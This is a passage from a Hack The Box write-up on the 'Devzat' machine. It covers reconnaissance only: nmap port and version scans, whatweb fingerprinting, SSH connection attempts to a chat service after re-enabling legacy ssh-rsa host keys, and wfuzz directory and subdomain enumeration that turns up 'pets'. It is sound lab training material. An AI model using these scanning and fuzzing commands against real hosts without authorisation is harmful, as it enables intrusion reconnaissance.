

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.
All the machines I have been making so far have been challenging and really entertaining, but this machine was a real challenge, because without the help and collaboration of the community it would have taken me a long time to solve it alone. I have learned a lot, but the most important thing I keep in mind is that as a pentester I must write down everything, because what seems meaningless at the beginning, at some point in the exploitation can become my attack vector. The Devzat box from Hack The Box is still classified as Medium and I think, for everything that must be used, it is very good in its valuation.

I am going to deploy the Devzat box from Hack The Box using the htbExplorer script and start my Writeup. With nmap I find three open ports, I also get the services and versions thanks to their recon scripts. I can also find with some search engine the Codename of the machine, Focal and I also see the domain of the web service, which I add immediately to my hosts list, so that the system can resolve correctly, when accessing from the terminal or from the browser.
./htbExplorer -d Devzat
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.11.118 -oG allPorts
nmap -sCV -p22,80,8000 10.10.11.118 -oN targeted
cat targeted
# google.es --> OpenSSH 8.2p1 4ubuntu0.2 launchpad --> focal
# google.es --> Apache httpd 2.4.41 launchpad --> focal
# Did not follow redirect to http://devzat.htb/
nvim /etc/hosts



If I filter for those services that use HTTP protocol and then list their technologies with whatweb, I don’t find much, but the service response on port 8000 cannot be correctly interpreted, it seems that it is a service that cannot be accessed from the web. If I access with a browser to the two ports, on port 80 they tell me how to access the service on port 8000 with SSH, but as much as I try I can not from my machine, even trying with a bash shell and not from the zsh.
cat targeted | grep http
whatweb http://10.10.11.118 http://10.10.11.118
# Redirect!! devzat.htb
# --> Email[patrick@devzat.htb]
# HTTPBadResponse
ssh patrick@devzat.htb -p 8000
ssh -l patrick@devzat.htb devzat.htb -p 8000
ssh -l patrick devzat.htb -p 8000
ssh -l oldboy devzat.htb -p 8000




After a long time searching for a solution to the “no matching host key type found. their offer ssh-rsa ssh-dss” problem, I find an article, [SOLVED] no matching host key type found. Their offer: ssh-rsa,ssh-dss, that works to connect via SSH to the service on port 8000, which happens to be a Chat. The Bot helps me with the commands, but I can’t find one that allows me to do something malicious to leak information or get an RCE. In the example code, a function is shown fmt.println, and if I search for it on the Internet, I find out that it belongs to the Go programming language (fmt), this information can be useful for later.
nvim /etc/ssh/ssh_config
# Add:
# HostKeyAlgorithms +ssh-rsa,ssh-dss
ssh -l patrick devzat.htb -p 8000
> /help
> /commands
> /users
> /example-code
> $whoami



If I use wfuzz to find a directory or file using the URL and port 80, I don’t find anything important, but if I search for subdomains, there is one, pets. I access with the browser and the web service seems to perform the task of keeping an inventory of pets, where I can also add one.
wfuzz -c --hc=404 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt http://devzat.htb/FUZZ
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -H 'Host: FUZZ.devzat.htb' http://10.10.11.118
wfuzz -c --hc=404 -L -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -H 'Host: FUZZ.devzat.htb' http://10.10.11.11817
wfuzz -c --hc=404 -L --hh=6527 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -H 'Host: FUZZ.devzat.htb' http://10.10.11.118
nvim /etc/hosts
cat !$
ping -c 1 pets.devzat.htb
